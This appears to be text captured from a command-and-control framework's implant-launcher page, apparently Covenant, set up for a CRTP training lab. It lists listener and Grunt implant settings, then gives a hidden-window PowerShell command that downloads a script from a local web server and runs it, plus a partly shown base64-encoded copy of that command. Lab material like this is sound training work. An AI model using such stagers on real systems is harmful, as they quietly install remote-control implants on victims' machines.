 Generate Host Code
Name Description
Powershell Launcher CRTP Lab Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener ImplantTemplate
Prova - CRTP Lab ModifiedGruntHTTP
DotNetVersion OutputKind
Net40 WindowsApplication
ValidateCert UseCertPinning
False False
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://127.0.0.1/pslauncher.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAy